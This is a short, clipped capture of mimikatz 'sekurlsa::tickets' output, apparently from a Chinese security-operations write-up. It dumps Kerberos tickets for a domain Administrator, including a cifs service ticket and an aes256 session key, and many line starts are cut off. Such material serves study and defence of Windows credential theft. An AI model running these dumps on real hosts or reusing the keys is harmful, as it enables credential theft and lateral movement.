 imikatz # sekurlsa::tickets
uthentication Id : 0 ; 5105224 (00000000:004de648)
ession : Network from 0
ser Name : Administrator
omain : CONST
ogon Server : (null)
ogon Time : 2020/10/12 12:37:01
ID : S-1-5-21-4160634556-1407801351-496070215-500
* Username : Administrator
* Domain : CONST.COM
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
[00000000]
Start/End/MaxRenew: 2020/10/12 10:05:58 ; 2020/10/12 18:49:29 ; 1601/1/1 8:00:00
Service Name (02) : cifs ; WIN7 ; @ CONST.COM
Target Name (--) : @ CONST.COM
Client Name (01) : Administrator ; @ CONST.COM
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
6721ba0fd1ea03b6bfc80cbf737078587a71925e6e97d4f4bad6d7fb3b1ab4c8
Ticket : 0x00000012 - aes256_hmac ; kvno = 1 [
Group 2 - Ticket Granting Ticket
系统安全运维